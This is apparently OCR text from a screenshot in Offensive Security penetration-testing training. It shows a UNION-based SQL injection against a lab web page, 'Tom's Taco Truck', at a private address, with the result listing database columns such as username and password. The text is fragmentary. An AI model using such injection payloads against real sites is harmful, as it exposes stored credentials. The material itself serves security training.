 OFFENSIVE®
security
www.offensive-security.com
Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, column_na
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password